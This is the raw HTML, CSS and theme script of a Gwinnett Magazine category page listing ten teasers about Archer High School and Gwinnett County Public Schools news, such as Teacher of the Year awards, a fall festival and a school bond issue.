                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_57_697ba5916c641_rand " ><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">[guide_featured_listings_inline]</div></aside></div></div></div></div></div><div id="td_uid_41_697ba5916c70b" class="tdc-row"><div class="vc_row td_uid_58_697ba5916c70d_rand td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_58_697ba5916c70d_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .td_uid_58_697ba5916c70d_rand { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_58_697ba5916c70d_rand{
display:none !important;
}
}

</style><div class="vc_column td_uid_59_697ba5916c7e8_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_59_697ba5916c7e8_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop td_uid_60_697ba5916e5df_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="td_uid_60_697ba5916e5df" >
<style>
/* custom css */
.td_uid_60_697ba5916e5df_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_60_697ba5916e5df_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_60_697ba5916e5df_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_60_697ba5916e5df_rand .td-module-meta-info,
				.ie11 .td_uid_60_697ba5916e5df_rand .td-module-meta-info {
				 	flex: auto;
			    }
				
				.td_uid_60_697ba5916e5df_rand .td-module-meta-info {
					margin: 0px 0px 0px 20px;
				}
				
				.td_uid_60_697ba5916e5df_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_60_697ba5916e5df_rand .td_module_wrap {
					padding-left: 24px;
					padding-right: 24px;
				}
				.td_uid_60_697ba5916e5df_rand .tdb-block-inner {
					margin-left: -24px;
					margin-right: -24px;
				}
				
				.td_uid_60_697ba5916e5df_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_60_697ba5916e5df_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_60_697ba5916e5df_rand .td-module-container:before {
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				}
				
				.td_uid_60_697ba5916e5df_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_60_697ba5916e5df_rand .td-post-category {
					display: none;
				}
				
				.td_uid_60_697ba5916e5df_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_60_697ba5916e5df_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_60_697ba5916e5df_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_60_697ba5916e5df_rand .td-author-date {
					display: none;
				}
				
				.td_uid_60_697ba5916e5df_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_60_697ba5916e5df_rand .td-post-date,
				.td_uid_60_697ba5916e5df_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_60_697ba5916e5df_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_60_697ba5916e5df_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_60_697ba5916e5df_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_60_697ba5916e5df_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_60_697ba5916e5df_rand .entry-title {
					margin: 0px 0px 5px 0px;
				}
				
				.td_uid_60_697ba5916e5df_rand .td-excerpt {
					margin: 0px 0px 0px 0px ;
				}
				
				.td_uid_60_697ba5916e5df_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_60_697ba5916e5df_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_60_697ba5916e5df_rand .td-read-more {
					margin: 5px 0px 0px 0px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_60_697ba5916e5df_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_60_697ba5916e5df_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_60_697ba5916e5df_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_60_697ba5916e5df_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_60_697ba5916e5df_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_60_697ba5916e5df_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_60_697ba5916e5df_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_60_697ba5916e5df_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_60_697ba5916e5df_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_60_697ba5916e5df_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_60_697ba5916e5df_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_60_697ba5916e5df_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_60_697ba5916e5df_rand .td-module-meta-info {
					margin: 0px 0px 0px 0px;
				}
				
				.td_uid_60_697ba5916e5df_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_60_697ba5916e5df_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_60_697ba5916e5df_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_60_697ba5916e5df_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_60_697ba5916e5df_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_60_697ba5916e5df_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_60_697ba5916e5df = new tdBlock();
block_td_uid_60_697ba5916e5df.id = "td_uid_60_697ba5916e5df";
block_td_uid_60_697ba5916e5df.atts = '{"modules_on_row":"","modules_gap":"","modules_category":"image","show_excerpt":"","show_btn":"","ajax_pagination":"next_prev","image_floated":"","image_radius":"","meta_info_horiz":"","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","image_size":"td_1068x0","image_height":"65","image_width":"","meta_margin":"eyJhbGwiOiIwcHggMHB4IDBweCAyMHB4IiwicGhvbmUiOiIwcHggMHB4IDBweCAwcHgifQ==","meta_padding":"","art_excerpt":"0px 0px 0px 0px ","btn_margin":"5px 0px 0px 0px","mc1_el":"50","art_title":"0px 0px 5px 0px","modules_divider":"solid","mc1_tl":"10","h_effect":"shadow","category_id":24,"separator":"","custom_title":"","custom_url":"","block_template_id":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_divider_color":"#eaeaea","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"td_uid_60_697ba5916e5df_rand","tdc_css_class":"td_uid_60_697ba5916e5df_rand","tdc_css_class_style":"td_uid_60_697ba5916e5df_rand_style"}';
block_td_uid_60_697ba5916e5df.td_column_number = "2";
block_td_uid_60_697ba5916e5df.block_type = "tdb_loop";
block_td_uid_60_697ba5916e5df.post_count = "10";
block_td_uid_60_697ba5916e5df.found_posts = "25";
block_td_uid_60_697ba5916e5df.header_color = "";
block_td_uid_60_697ba5916e5df.ajax_pagination_infinite_stop = "";
block_td_uid_60_697ba5916e5df.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_60_697ba5916e5df);
</script><div  id=td_uid_60_697ba5916e5df class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/2022-gcps-teacher-of-the-year-announced-congratulations-to-lee-allen-of-archer-high-school/" rel="bookmark" class="td-image-wrap" title="2022 GCPS Teacher of the Year Announced! Congratulations to Lee Allen of Archer High School"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2021/12/leeallen-1068x601.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/2022-gcps-teacher-of-the-year-announced-congratulations-to-lee-allen-of-archer-high-school/" rel="bookmark" title="2022 GCPS Teacher of the Year Announced! Congratulations to Lee Allen of Archer High School">2022 GCPS Teacher of the Year Announced! Congratulations to...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-10T13:03:57+00:00" >December 10, 2021</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
A high school math teacher who regularly puts students in charge of their learning is the 2022 Gwinnett County Public Schools Teacher of the Year (TOTY). On December 7, Gwinnett County Public Schools announced Lee Allen of Archer High School as the recipient of the school district’s...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/2022-gcps-teacher-of-the-year-announced-congratulations-to-lee-allen-of-archer-high-school/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/congratulations-to-the-top-six-finalists-for-2022-gcps-teacher-of-the-year/" rel="bookmark" class="td-image-wrap" title="Shinin&#8217; Bright! Congratulations to the Top Six Finalists for 2022 GCPS Teacher of the Year"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2021/11/toty22top6-01-1068x601.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/congratulations-to-the-top-six-finalists-for-2022-gcps-teacher-of-the-year/" rel="bookmark" title="Shinin&#8217; Bright! Congratulations to the Top Six Finalists for 2022 GCPS Teacher of the Year">Shinin&#8217; Bright! Congratulations to the Top Six Finalists for 2022...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-12T20:17:16+00:00" >November 12, 2021</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
Six Gwinnett County Public Schools (GCPS) teachers have been selected as this year’s finalists for the Gwinnett County Teacher of the Year (TOTY) title. The finalists for the 2021-22 honor are Jamie Garcia Caycho of Arcado Elementary School, Kelly Powell of Puckett’s Mill Elementary School, Taniesha Pooser...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/congratulations-to-the-top-six-finalists-for-2022-gcps-teacher-of-the-year/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/gcps-honors-local-educators-selected-as-teachers-of-the-year/" rel="bookmark" class="td-image-wrap" title="GCPS Honors Local Educators Selected as Teachers of the Year!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2020/10/TOY.png)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/gcps-honors-local-educators-selected-as-teachers-of-the-year/" rel="bookmark" title="GCPS Honors Local Educators Selected as Teachers of the Year!">GCPS Honors Local Educators Selected as Teachers of the...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-05T19:57:58+00:00" >October 5, 2020</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
This year has proven to be challenging and unpredictable for both students and teachers across Gwinnett County. But despite these new struggles, educators are more committed than ever to enriching their students’ lives and putting their all into teaching.



That’s why Gwinnett County Public...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/gcps-honors-local-educators-selected-as-teachers-of-the-year/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/georgia-united-foundation-school-crashers-program/" rel="bookmark" class="td-image-wrap" title="Georgia United Foundation School Crashers® Program"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2020/03/GUCU-cares-IMG_2149.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/georgia-united-foundation-school-crashers-program/" rel="bookmark" title="Georgia United Foundation School Crashers® Program">Georgia United Foundation School Crashers® Program</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T20:33:45+00:00" >March 16, 2020</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
Georgia United Credit Union is part of a very big community, and they’re giving back in a big way. Through its School Crashers® program, Georgia United Foundation provides makeovers to elementary, middle, and high schools throughout the state. That’s some big love they’re showing for the statewide...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/georgia-united-foundation-school-crashers-program/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/friday-night-lights-is-back-did-your-school-win/" rel="bookmark" class="td-image-wrap" title="Friday Night Lights is Back! Did Your Team Win?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2019/08/FNL-1068x801.png)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/friday-night-lights-is-back-did-your-school-win/" rel="bookmark" title="Friday Night Lights is Back! Did Your Team Win?">Friday Night Lights is Back! Did Your Team Win?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T19:05:33+00:00" >August 26, 2019</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
For many high schoolers, school doesn&#039;t really start until football season begins. Now that it&#039;s here, students are just itching for Fridays to come. The bright lights, the loud cheers, the face paint, the school traditions – it&#039;s too exhilarating!



To make the season...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/friday-night-lights-is-back-did-your-school-win/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/23-year-teaching-veteran-is-archers-top-educator-this-year/" rel="bookmark" class="td-image-wrap" title="23-Year Teaching Veteran is Archer’s Top Educator this Year"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2018/12/feat_Perry_Archers-Teacher-of-the-Year-2.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/23-year-teaching-veteran-is-archers-top-educator-this-year/" rel="bookmark" title="23-Year Teaching Veteran is Archer’s Top Educator this Year">23-Year Teaching Veteran is Archer’s Top Educator this Year</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-21T20:02:58+00:00" >December 21, 2018</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">The title of being Archer High School’s Teacher of the Year, so graciously earned by Mrs. Dyer, does not begin to encompass the impact she makes day in and day out, in both the community and the world.

Starting her teaching career in 1995, Mrs. Dyer has dedicated 23 years...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/23-year-teaching-veteran-is-archers-top-educator-this-year/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/celebrate-the-season-at-archers-fall-festival/" rel="bookmark" class="td-image-wrap" title="Celebrate the Season at Archer’s Fall Festival"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2018/10/feat_Perry_Fall-Festival.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/celebrate-the-season-at-archers-fall-festival/" rel="bookmark" title="Celebrate the Season at Archer’s Fall Festival">Celebrate the Season at Archer’s Fall Festival</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-23T15:33:41+00:00" >October 23, 2018</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">With Halloween just around the corner, there is no better way to get into the holiday spirit than by taking part in Archer High School&#039;s annual Fall Festival.

On Oct. 25 at 5 p.m., the festival will begin in Archer&#039;s atrium, hosted by the school&#039;s clubs. Around the school there...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/celebrate-the-season-at-archers-fall-festival/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/retired-gcps-associate-superintendent-dr-frances-davis-appointed-to-gwinnett-county-hospital-authority/" rel="bookmark" class="td-image-wrap" title="Retired GCPS Associate Superintendent Dr. Frances Davis Appointed to Gwinnett County Hospital Authority"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2018/10/feat_dr-frances-davis.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/retired-gcps-associate-superintendent-dr-frances-davis-appointed-to-gwinnett-county-hospital-authority/" rel="bookmark" title="Retired GCPS Associate Superintendent Dr. Frances Davis Appointed to Gwinnett County Hospital Authority">Retired GCPS Associate Superintendent Dr. Frances Davis Appointed to...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-22T03:53:45+00:00" >October 22, 2018</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Upon the motion of District 4 Commissioner John Heard, the Gwinnett County Board of Commissioners, on Tuesday, approved the appointment of retired Gwinnett County Public Schools Associate Superintendent Dr. Frances E. Davis to the Gwinnett Hospital Authority Board of Directors. 

Heard, who made the appointment, said, “The Hospital Authority welcomes...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/retired-gcps-associate-superintendent-dr-frances-davis-appointed-to-gwinnett-county-hospital-authority/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/bond-issue-would-fund-strategic-priorities/" rel="bookmark" class="td-image-wrap" title="Bond Issue Would Fund Strategic Priorities"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2018/10/HERO-770x415-Wilbanks.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/bond-issue-would-fund-strategic-priorities/" rel="bookmark" title="Bond Issue Would Fund Strategic Priorities">Bond Issue Would Fund Strategic Priorities</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-11T14:07:22+00:00" >October 11, 2018</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">by J. Alvin Wilbanks, CEO/Superintendent // Gwinnett County Public Schools

Gwinnett County Public Schools is focused on two important, related issues this fall— a General Obligation (G.O.) bond referendum to benefit all schools and the update of the school district’s “Strategic Priorities for 2010–2020.” Both initiatives will have a significant...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/bond-issue-would-fund-strategic-priorities/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" class="td-post-category">Archer Cluster</a>                        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/food-fight-sparks-rival-week/" rel="bookmark" class="td-image-wrap" title="‘Food Fight’ Sparks Rival Week"><span class="entry-thumb td-thumb-css " style="background-image: url(https://gwinnettmagazine.com/wp-content/uploads/2018/09/feat_Perry_Food-Fight3.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/food-fight-sparks-rival-week/" rel="bookmark" title="‘Food Fight’ Sparks Rival Week">‘Food Fight’ Sparks Rival Week</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-20T19:34:40+00:00" >September 20, 2018</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">With the arrival of football season, Friday night lights spark ample amounts of school spirit and excitement. Amid the buzz of the upcoming rivalry games of the season, Gwinnet student leaders joined forces to create something incredible --the Rival Week Food Fight.

The idea originated from Dacula and Mill Creek...</div>
                    <div class="td-read-more">
                        <a href="https://gwinnettmagazine.com/food-fight-sparks-rival-week/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_60_697ba5916e5df" data-td_block_id="td_uid_60_697ba5916e5df"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_60_697ba5916e5df" data-td_block_id="td_uid_60_697ba5916e5df"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column td_uid_61_697ba59172a14_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_61_697ba59172a14_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_62_697ba59172ac7_rand " ><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_52_5d1ccd56bf4b4_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped="">

/* inline tdc_css att */

.td_uid_52_5d1ccd56bf4b4_rand{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_52_5d1ccd56bf4b4_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped="">

/* inline tdc_css att */

.td_uid_52_5d1ccd56bf4b4_rand{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></aside></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/GwinnettMagazine" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://instagram.com/gwinnettmagazine/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
